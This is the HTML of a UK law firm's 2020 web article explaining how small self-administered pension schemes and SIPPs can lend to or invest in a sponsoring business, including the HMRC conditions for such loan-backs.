class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_E4A9BDFFE848C2CE9AEDA854D57E94D5" class="react_Components_InsightHeaderBanner_E4A9BDFFE848C2CE9AEDA854D57E94D5"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2020-06-11T15:07:12.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">11/06/2020</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Can your pension scheme help your business&#x27; finances?</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Can your pension scheme help your business&#x27; finances?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Can your pension scheme help your business&#x27; finances?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/can-your-pension-scheme-help-your-business-finances/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_B02A2B0800FD780BCB2AF153FFBDED06" class="react_Components_Breadcrumbs_B02A2B0800FD780BCB2AF153FFBDED06"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2020" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2020</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Can your pension scheme help your business&#x27; finances?</span></li></ul></nav></div>



<div id="react_Components_RichText_37D5343DF75644CB6B0D1A45C0616E9E" class="react_Components_RichText_37D5343DF75644CB6B0D1A45C0616E9E"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>As in any recession, businesses are currently struggling to conserve cash. Many small businesses and their directors have found that despite the plethora of government schemes, loans and ways of support, somehow all are either unobtainable or unaffordable and this leaves them with a real problem as to how to finance their business going forward. However, some may already have tools in place which can help with that via their pension scheme, in particular those who have got a small self-administered scheme (or SSAS).For most of those schemes, the main asset they hold is property or other non-cash assets and under HMRC rules they are permitted to use these as security for loans to provide capital to their sponsoring company. At the moment, the borrowing rate for SSASs are very low which means the directors or business owners' pension scheme could become an unlikely source of badly needed finance for businesses that are struggling to see a way through the current situation in the short-term.</p>
<p>&nbsp;<strong>How does the loan-back work?</strong></p>
<p>A SSAS can provide loan finance back to a connected business at up 50% of the value of the total amount of cash held in the SSAS plus the net market value of the SSAS' assets. Dependent upon the assets in the SSAS, this may provide an important “shot in the arm” in cash terms for the SSAS' sponsoring employer. Using SSAS loan-backs requires careful consideration as there are a number of HMRC tests to be met and the trustees of the SSAS ultimately need to be happy that any money loaned to the company (which is in reality the money the trustees themselves will use to retire with) is in fact a good solid investment for the SSAS to make.&nbsp;</p>
<p><strong>HMRC tests</strong></p>
<p>For a SSAS loan-back to be an authorised payment, there are 5 separate tests to be met, these include a minimum 5 year term, borrowing can be up to 50% of the SSAS fund value but it must be secured against an asset and this must be by a first charge. The amount of the loan itself cannot be more than 50% of the value of the SSAS. The trustees of the SSAS will need to give consideration as to whether or not there is any future liquidity requirement as a result of members retiring to draw income from the SSAS.All loans must be on commercial rates and be no less than 1% above the average bank base rate for the six nominate high street banks rounded up to the nearest 0.25% and the loan must be repaid in equal instalments of capital and interest for each complete year of the loan. Any directors or owners considering using a SSAS as a method of financing their business should be aware that if loan repayments are missed or are not sufficient to meet the repayment requirements each year then an unauthorised payment is deemed to have been made which will result in tax charges.&nbsp;</p>
<p><strong>Are there any other ways my pension scheme can help in the recession?</strong></p>
<p>SSAS's can invest up to 5% of the fund value in the sponsoring company's shares, if the company has property, the SSAS could invest in commercial property (though not in residential property) and then utilise either the borrowing and/or assets for loan-back purposes as set out above. Other director pension arrangements, self-invested personal pensions (SIPPs) are also allowed greater freedom to invest in businesses and can be business friendly as they can also invest in commercial property, although loans are not allowed to the members or any person or company-related to the member but can be made to unconnected parties. Borrowing is based on the same principals as a SSAS, so up to 50% of the net value of the fund can be borrowed and investment in shares is also allowed, however if a SIPP invests in a company that is controlled by the member of an associated person this may become an unauthorised investment.&nbsp;</p>
<p><strong>Can we help you refinance your business?</strong></p>
<p>If you are looking for an alternative route to raising finance for the business, it is important you work with organisations who know what they are doing, and can steer you away from the minefield of tax charges around unauthorised payments. Our pensions and corporate teams have a wealth of experience in working with many UK SSAS and SIPP providers, and financial institutions in structuring SSAS and SIPP property, loan and share agreements.&nbsp;</p></div></div></div></div></section></div>

<div id="react_Components_RichText_7E269C6410A8152746A7ECE944EA7142" class="react_Components_RichText_7E269C6410A8152746A7ECE944EA7142"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_9DF0A1CACB6469354011D86D5DAF6CEE" class="react_Components_Footer_9DF0A1CACB6469354011D86D5DAF6CEE"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 cCNyCV"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 jRfJTP"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 hhmRSa"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" 